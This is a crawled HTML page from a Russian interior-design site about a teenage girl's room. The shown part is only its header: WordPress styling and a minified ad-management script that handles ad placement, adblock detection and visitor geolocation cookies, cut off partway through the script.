

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciscoexpo.ru/detskaya/komnata-dlya-podrostka-devochki
body_size: 38429
content:
<!DOCTYPE html>
<html lang="ru-RU">

	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="icon" href="/favicon.ico" type="image/x-icon">
		<link rel="preload" href="https://ciscoexpo.ru/wp-content/themes/cisco2col/img/header-bg-mob.jpg" as="image">
		<link rel="preload" href="https://ciscoexpo.ru/wp-content/themes/cisco2col/fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-regular.woff2" as="font" type="font/woff2" crossorigin>
		<link rel="preload" href="https://ciscoexpo.ru/wp-content/themes/cisco2col/fonts/pt-sans-v12-latin_cyrillic-ext_cyrillic-700.woff2" as="font" type="font/woff2" crossorigin>
		<link rel="stylesheet" type="text/css" href="https://ciscoexpo.ru/wp-content/themes/cisco2col/style.css">
		<title>Комната для подростка девочки 12, 14, 16 лет</title>
		<meta name="description" content="Подростковый возраст то нелёгкое время, когда девочка уже не ребёнок, но ещё не стала взрослой. В этот период стремительно меняются интересы, появляется желание идти наперекор толпе, как результат часто возникают" />
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="canonical" href="https://ciscoexpo.ru/detskaya/komnata-dlya-podrostka-devochki" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"true","sidebar":"true","selector":"footer","bottom":"10","ajaxUrl":"https:\/\/ciscoexpo.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/ciscoexpo.ru\/ip.html","get_ip":"https:\/\/ciscoexpo.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-40%)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(px);backdrop-filter:blur(px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var 